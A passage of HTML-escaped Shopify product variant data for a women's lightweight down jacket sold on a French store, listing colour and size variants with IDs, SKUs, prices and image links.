Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ 3XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ 3XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565641970,&quot;title&quot;:&quot;Blanc \/ 4XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ 4XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ 4XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565674738,&quot;title&quot;:&quot;Blanc \/ 5XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ 5XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ 5XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565707506,&quot;title&quot;:&quot;Bleu marine \/ XS&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ XS&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ XS&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565740274,&quot;title&quot;:&quot;Bleu marine \/ S&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ S&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ S&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565773042,&quot;title&quot;:&quot;Bleu marine \/ M&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ M&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ M&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565805810,&quot;title&quot;:&quot;Bleu marine \/ L&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ L&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ L&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565838578,&quot;title&quot;:&quot;Bleu marine \/ XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565871346,&quot;title&quot;:&quot;Bleu marine \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565904114,&quot;title&quot;:&quot;Bleu marine \/ 3XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ 3XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565936882,&quot;title&quot;:&quot;Bleu marine \/ 4XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ 4XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565969650,&quot;title&quot;:&quot;Bleu marine \/ 5XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ 5XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566002418,&quot;title&quot;:&quot;Bleu Ciel \/ XS&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ XS&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ XS&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566035186,&quot;title&quot;:&quot;Bleu Ciel \/ S&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ S&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ S&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566067954,&quot;title&quot;:&quot;Bleu Ciel \/ M&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ M&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ M&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566100722,&quot;title&quot;:&quot;Bleu Ciel \/ L&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ L&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ L&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566133490,&quot;title&quot;:&quot;Bleu Ciel \/ XL&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue 